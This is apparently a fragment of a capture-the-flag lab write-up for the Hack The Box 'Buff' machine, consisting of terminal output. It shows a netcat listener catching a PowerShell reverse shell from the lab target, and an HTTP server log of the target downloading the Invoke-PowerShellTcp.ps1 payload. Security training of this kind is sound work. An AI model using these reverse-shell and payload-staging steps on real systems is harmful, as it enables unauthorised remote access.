 kali@kali:~/htb/machines/buff$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.198] 49703
Windows PowerShell running as user shaun on BUFF
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload>
PS C:\xampp\htdocs\gym\upload> ls
Directory: C:\xampp\htdocs\gym\upload
Mode LastWriteTime Length Name
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.10.198 - - [24/Jul/2020 10:15:49] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200